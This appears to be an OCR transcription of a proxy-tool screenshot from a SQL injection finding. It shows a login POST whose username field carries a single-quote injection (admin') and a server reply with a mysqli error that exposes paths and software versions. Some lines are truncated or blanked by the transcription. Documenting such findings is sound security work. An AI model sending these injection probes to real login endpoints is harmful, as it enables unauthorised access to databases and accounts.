 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /api.php?act=login HTTP/1.1
2 Host:
3 User-Agent: /5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 31
10 Origin: http:/
11 DNT: 1
12 Connection: close
13 Referer: http: login2.php
14 Cookie: PH oobl17r4
15
16 username=admin'&password=123456
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Oct 2022 18:21:56 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 238
6 Connection: close
7 Content-Type: text/html
8
9 <br />
10 <b>
Warning
</b>
: mysqli_fetch_assoc() expects parameter 1 to be mysqli_resul
boolean given in <b>
er\phpStudy\WWW\api.php
</b>
on line <b>
23
</b>
<br />
11 {"code":"0","msg":"\u9519\u8bef\u7684\u8d26\u53f7\u6216\u5bc6\
01!"}